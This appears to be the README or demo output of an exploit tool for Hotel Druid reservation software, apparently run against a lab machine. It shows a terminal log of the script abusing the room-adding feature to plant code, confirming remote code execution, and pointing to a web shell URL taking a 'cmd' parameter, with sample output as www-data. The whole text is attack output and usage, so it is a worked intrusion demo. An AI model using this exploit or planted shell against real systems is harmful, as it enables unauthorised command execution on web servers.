 ❯ python3 exploit.py -t http://reservations.hotel.nyx/ --noauth
 /$$   /$$             /$$               /$$       /$$$$$$$                      /$$       /$$
| $$  | $$            | $$              | $$      | $$__  $$                    |__/      | $$
| $$  | $$  /$$$$$$  /$$$$$$    /$$$$$$ | $$      | $$  \ $$  /$$$$$$  /$$   /$$ /$$  /$$$$$$$
| $$$$$$$$ /$$__  $$|_  $$_/   /$$__  $$| $$      | $$  | $$ /$$__  $$| $$  | $$| $$ /$$__  $$
| $$__  $$| $$  \ $$  | $$    | $$$$$$$$| $$      | $$  | $$| $$  \__/| $$  | $$| $$| $$  | $$
| $$  | $$| $$  | $$  | $$ /$$| $$_____/| $$      | $$  | $$| $$      | $$  | $$| $$| $$  | $$
| $$  | $$|  $$$$$$/  |  $$$$/|  $$$$$$$| $$      | $$$$$$$/| $$      |  $$$$$$/| $$|  $$$$$$$
|__/  |__/ \______/    \___/   \_______/|__/      |_______/ |__/       \______/ |__/ \_______/
Exploit By - 0z09e (https://twitter.com/0z09e)
[*] Trying to access the Dashboard.
[*] Checking the privilege of the user.
[+] User has the privilege to add room.
[*] Adding a new room.
[+] Room has been added successfully.
[*] Testing code exection
[+] Code executed successfully, Go to http://reservations.hotel.nyx/dati/selectappartamenti.php and execute the code with the para
meter 'cmd'.
[+] Example : http://reservations.hotel.nyx/dati/selectappartamenti.php?cmd=id
[+] Example Output : uid=33(www-data) gid=33(www-data) groups=33(www-data)